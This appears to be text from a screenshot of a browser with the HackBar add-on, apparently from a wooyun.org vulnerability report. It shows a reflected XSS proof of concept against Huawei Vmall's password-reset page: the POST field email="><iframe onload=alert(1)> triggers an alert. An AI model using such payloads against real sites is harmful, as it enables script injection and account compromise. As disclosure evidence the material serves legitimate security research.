 忘记密码_华为商城 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
忘记密码_华为商城
INT SQL XSS Encryption Encoding Other
Load URL http://www.vmall.com/account/forget
Split URL
Execute
Enable Post data Enable Referrer
Post data email="><iframe onload=alert(1)>&randomCode=94102
www.vmall.com/account/forget 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something
HUAWEI 华为,不仅仅是世界500强
1
确定
找回密码
请输入注册的邮箱
等待 res.vmall.com...
www.wooyun.org